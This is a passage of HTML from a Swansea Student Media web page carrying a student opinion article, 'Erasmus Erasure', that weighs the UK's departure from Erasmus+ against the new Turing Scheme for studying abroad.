		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13867 single-format-standard vcwb erasmus-erasure global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13867" class="td-post-template-9 post-13867 post type-post status-publish format-standard has-post-thumbnail hentry category-current-affairs category-news category-travel category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=700%2C500" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?w=700 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=504%2C360 504w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=150%2C107 150w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=302%2C216 302w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=696%2C497 696w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=588%2C420 588w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="4800"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Erasmus Erasure</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Jade Hughes</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p style="text-align: center;"><i><span style="font-weight: 400;">As Britain bids goodbye to the EU, studying abroad is set to change.</span></i></p>
<p><span style="font-weight: 400;">As of January 1 2021, the United Kingdom has officially exited the European Union. Despite Boris Johnson promising that Brexit would not affect our participation in Erasmus+, an agreement on the costs of Britain’s continued participation in the scheme was not reached, leading to us withdrawing from the mobility programme that sends over 16,000 British students and young people to partner institutions every year.</span></p>
<p><span style="font-weight: 400;">In its place, the Prime Minister has established the Turing Scheme. The scheme, said to be worth £100 million, is set to start in September and will provide funding for around 35,000 British students. Johnson states that Turing will be more inclusive by targeting young people from underprivileged backgrounds, as well as being more global than the previous scheme. Yet there are already doubts about the scheme and whether it will work as smoothly as planned.</span></p>
<p><span style="font-weight: 400;">Many British citizens criticised the Erasmus+ mobility scheme as a waste of taxpayer money, with all of the funding going towards middle-class students. The comments from the Prime Minister about the new scheme targeting disadvantaged young people reflect this viewpoint. The majority of Erasmus+ funding in the United Kingdom, however, actually goes to vocational training and apprenticeships, adult education, volunteering and youth work schemes. Further to this, not all university students are middle-class and for many, Erasmus+ funding provides a rare opportunity to go abroad.</span></p>
<p><span style="font-weight: 400;">As the Turing scheme is set to allow students to go to universities further afield, this may raise a further problem. Getting to countries outside of the European Union is often more expensive, and tuition fees in countries such as the United States are usually a lot higher than those in countries such as Germany, France, Italy or Spain – countries that most British students go to on Erasmus+. The bursaries provided by the new Turing scheme are likely to be a similar price to those provided by Erasmus+, and may therefore have to stretch to cover all of these extra costs in addition to the price of living. In turn, this could have the adverse effect of discouraging those from poorer backgrounds from signing up for the scheme.</span></p>
<p><span style="font-weight: 400;">The unilateral nature of the Turing Scheme may also pose a problem for the United Kingdom. Students from the European Union may be discouraged from studying at British universities if they have no funding to support them. There is a decreasing incentive to come to the United Kingdom following Brexit, as students will have to pay for visas and healthcare cover as well as our expensive tuition fees. Fewer international students coming to the United Kingdom means that British students will miss out on the opportunity to learn from their European peers who often bring fresh perspectives to the classroom. They also tend to spend more money in our economy, contributing an estimated £440 million in 2018.</span></p>
<p><span style="font-weight: 400;">On the other hand, this has to be balanced with some of the advantages of the new scheme. A unilateral scheme where fewer foreign students attend British universities may be of benefit, as student accommodation will be more readily available for home students, which is particularly beneficial for first-year students who sometimes have to find their own housing. Additionally, the global nature of the new scheme can give opportunities to go abroad for more students. Typically, Erasmus+ mobility mainly benefits languages students, whereas students of other faculties who do not speak a different language miss out. The Turing Scheme offers opportunities to go to Anglophone countries, allowing students from any department to go abroad. Furthermore, less than half of outgoing British students went abroad via the Erasmus+ programme, so a majority of students will not miss out on the chance to go abroad.</span></p>
<p><span style="font-weight: 400;">Though the new Turing Scheme starts this year, the United Kingdom will still be a participant of the Erasmus+ scheme until the end of its current phase in 2022. There may be some teething problems as new contracts will have to be negotiated between universities, while the end of the freedom of movement may create difficulties in going abroad. However, if these problems are smoothed out, and if the scheme is implemented to maximise the advantages of going abroad, there is every chance that Turing will be a success. </span></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13867" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13867" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F15%2Ferasmus-erasure%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Erasmus+Erasure&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F15%2Ferasmus-erasure%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg&description=Erasmus+Erasure" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Erasmus+Erasure%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F15%2Ferasmus-erasure%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2021/02/15/pride-around-the-world/">Pride Around The World</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2021/02/15/accepting-imperfection-new-years-resolutions-and-other-failures/">Accepting Imperfection: New Year&#8217;s Resolutions and Other Failures</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Jade Hughes</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jade Hughes"></span><meta itemprop="datePublished" content="2021-02-15T14:51:06+00:00"><meta itemprop="dateModified" content="2021-02-16T14:59:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Erasmus Erasure"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69774bc6226ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_69774bc6226ef" ><script>var block_td_uid_3_69774bc6226ef = new tdBlock();
block_td_uid_3_69774bc6226ef.id = "td_uid_3_69774bc6226ef";
block_td_uid_3_69774bc6226ef.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_69774bc6226ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69774bc6226ef_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13867,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_69774bc6226ef.td_column_number = "5";
block_td_uid_3_69774bc6226ef.block_type = "td_block_related_posts";
block_td_uid_3_69774bc6226ef.post_count = "20";
block_td_uid_3_69774bc6226ef.found_posts = "874";
block_td_uid_3_69774bc6226ef.header_color = "";
block_td_uid_3_69774bc6226ef.ajax_pagination_infinite_stop = "";
block_td_uid_3_69774bc6226ef.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_3_69774bc6226ef);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69774bc628b8c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69774bc6226ef" href="#">RELATED ARTICLES</a><a id="td_uid_5_69774bc628bce" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69774bc6226ef" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69774bc6226ef class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
